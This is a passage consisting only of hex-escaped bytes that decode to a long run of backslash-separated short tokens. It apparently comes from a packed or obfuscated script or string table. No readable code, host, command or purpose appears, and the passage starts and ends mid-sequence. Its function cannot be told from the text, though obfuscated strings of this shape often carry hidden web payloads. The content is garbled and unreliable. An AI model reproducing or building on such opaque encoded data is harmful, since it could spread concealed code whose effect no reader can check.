5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\